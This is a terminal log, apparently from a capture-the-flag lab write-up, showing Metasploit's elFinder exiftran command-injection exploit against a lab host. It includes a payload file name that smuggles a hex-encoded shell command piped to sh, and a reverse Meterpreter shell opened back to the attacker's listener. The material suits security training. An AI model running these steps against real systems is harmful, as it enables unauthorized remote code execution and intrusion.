 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set rhosts http://files.lookup.thm
rhosts => http://files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set lhost 10.6.30.134
lhost => 10.6.30.134
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > exploit
[*] Started reverse TCP handler on 10.6.30.134:4444
[*] Uploading payload 'fAgeZw0.jpg;echo 6370202e2e2f66696c65732f664167655a77302e6a70672a6563686f2a202e4d754163674b2e706870 |xxd -r -p |sh& #.jpg' (1950 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.MuAcgK.php) ...
[*] Sending stage (39927 bytes) to 10.10.50.60
[+] Deleted .MuAcgK.php
[*] Meterpreter session 1 opened (10.6.30.134:4444 -> 10.10.50.60:57132) at 2024-12-08 00:38:35 +0800
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > sysinfo
Computer    : lookup
OS          : Linux lookup 5.4.0-156-generic #173-Ubuntu SMP Tue Jul 11 07:25:22 UTC 2023 x86_64
Meterpreter : php/linux
meterpreter >